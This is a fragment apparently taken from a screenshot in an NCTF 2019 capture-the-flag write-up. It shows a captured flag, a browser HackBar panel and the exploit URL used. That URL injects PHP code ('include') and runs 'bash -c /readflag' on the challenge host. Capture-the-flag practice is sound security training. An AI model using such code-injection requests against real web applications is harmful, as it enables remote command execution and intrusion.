 NCTF{u_arrree_S0_c3refu1_aaaaaaa}
正在等待 nctf2019.x1ct34m.com 的响应...
Elements Console Sources Network Performance Memory Application Security Audits Web Scraper HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI SSTI ENCODING HASHING
URL
http://nctf2019.x1ct34m.com:60004/?useful=/tmp/2333.php&code=include($usrful);&rdd22=bash -c /readflag
Enable POST ADD